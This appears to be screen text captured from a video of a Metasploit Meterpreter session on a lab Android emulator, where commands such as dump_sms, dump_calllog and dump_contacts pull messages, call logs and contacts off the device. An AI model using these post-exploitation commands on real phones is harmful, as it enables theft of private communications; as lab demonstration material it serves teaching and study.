 Parrot OS Security Edition [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places System
Thu Sep 5, 06:22
Hack Station
app_list List installed apps in the device
app_run Start Main Activty for package name
app_uninstal Request to uninstall application
l
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_sms
[*] Fetching 7 sms messages
[*] SMS messages saved to: sms_dump_20240905061642.txt
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_calllog
[*] Fetching 7 entries
[*] Call log saved to calllog_dump_20240905061726.txt
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_contact
[-] Unknown command: dump_contact
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > dump_contacts
[*] Fetching 5 contacts into list
[*] Contacts list saved to: contacts_dump_20240905061804.txt
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) > sysinfo
Computer : localhost
OS : Android 10 - Linux 4.4.157-genymotion-ga887da7 (i686)
Architecture : x86
System Language : en_US
Meterpreter : dalvik/android
(Meterpreter 1)(/data/user/0/com.metasploit.stage/files) >
Menu [Hack Station] Hack Station user user user
Right Ctrl
My Phone (1080x1920, 420dpi) - 192.168.89.10...
2:22
Search contacts
Older
L
Landlord
Mobile, 4 days ago
S
Siz
Mobile, 4 days ago
M
Mum
Mobile, 4 days ago
B
Bro
Mobile, 4 days ago
0785632741
4 days ago
B
Boss
Mobile, 4 days ago
0711000000
4 days ago
Favorites Recents Contacts Voicemail
ID
1:1
GPS
Search
ENG 9:22 AM